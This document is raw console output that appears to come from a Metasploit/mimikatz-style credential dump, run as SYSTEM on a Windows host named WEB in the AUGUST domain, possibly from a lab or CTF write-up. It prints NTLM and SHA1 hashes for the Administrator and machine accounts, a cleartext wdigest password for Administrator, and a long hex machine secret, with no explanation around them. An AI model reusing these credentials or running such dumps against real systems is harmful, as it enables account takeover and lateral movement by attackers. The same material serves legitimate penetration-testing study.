 [+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  NTLM                              SHA1
--------       ------  ----                              ----
Administrator  WEB     8dee7ade2cd55398429d8696200f6ff5  ecce5c5978acba8c8194280eed26f9cf27fe40c2
WEB$           AUGUST  21b0afd322737306eef71e244530caca  2c28a94b7b324fd59e7c6e217b1c04d22d0d629f
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
Administrator  WEB     0804chgCHG
WEB$           AUGUST  5e a8 f2 66 49 45 12 7c 51 d4 59 3e 93 a8 ba a9 17 3b 53 cf c9 5a 60 50 8b 9a cd 81 17 46 35 f1 06 5d 70 97 6d 28 f1 a5 9
8 05 b5 b1 d6 bd c7 46 a3 7d 82 2f 6c 8e 94 46 0d 77 b7 d8 b5 70 96 d5 32 ee 43 6c 99 ce 70 4f 99 27 c2 a8 6b 0f 9f a6 69
06 a5 ca 5c 3b a0 c3 19 be 13 83 19 a6 6c a9 4a 10 53 1f de 79 83 53 86 eb 58 15 5b ae a8 78 b8 ce 4d fe 62 55 1b e9 68
5c eb c0 44 a1 2b 56 7f 8d 58 9b 97 28 d2 97 a7 8f 7d 94 c5 56 ba 2f d7 3a 7e a8 02 18 a9 99 6c 6b 84 ab 13 53 55 32 5d c
5 75 7c 2f 2a 9d 75 4f 50 80 7f f5 9b 96 b0 f2 49 13 dd 91 33 01 8d 12 57 df b4 ca e4 f9 61 b9 c1 16 92 ba 5c 7a 60 3a 93
34 b2 af 04 13 b0 ea ab 6c 1e 7b 7c 90 2e 30 f8 9a a5 58 16 70 97 d4 45 43 8e 62 77 9c 38 c9 3c 9d 15 09 41 a6 82
kerberos credentials
====================
Username       Domain        Password
--------       ------        --------
(null)         (null)        (null)
Administrator  WEB           (null)
web$           AUGUST.LOCAL  5e a8 f2 66 49 45 12 7c 51 d4 59 3e 93 a8 ba a9 17 3b 53 cf c9 5a 60 50 8b 9a cd 81 17 46 35 f1 06 5d 70 97 6d 28 f
1 a5 98 05 b5 b1 d6 bd c7 46 a3 7d 82 2f 6c 8e 94 46 0d 77 b7 d8 b5 70 96 d5 32 ee 43 6c 99 ce 70 4f 99 27 c2 a8 6b
0f 9f a6 69 06 a5 ca 5c 3b a0 c3 19 be 13 83 19 a6 6c a9 4a 10 53 1f de 79 83 53 86 eb 58 15 5b ae a8 78 b8 ce 4d
fe 62 55 1b e9 68 5c eb c0 44 a1 2b 56 7f 8d 58 9b 97 28 d2 97 a7 8f 7d 94 c5 56 ba 2f d7 3a 7e a8 02 18 a9 99 6c 6
b 84 ab 13 53 55 32 5d c5 75 7c 2f 2a 9d 75 4f 50 80 7f f5 9b 96 b0 f2 49 13 dd 91 33 01 8d 12 57 df b4 ca e4 f9 61
b9 c1 16 92 ba 5c 7a 60 3a 93 34 b2 af 04 13 b0 ea ab 6c 1e 7b 7c 90 2e 30 f8 9a a5 58 16 70 97 d4 45 43 8e 62 77
9c 38 c9 3c 9d 15 09 41 a6 82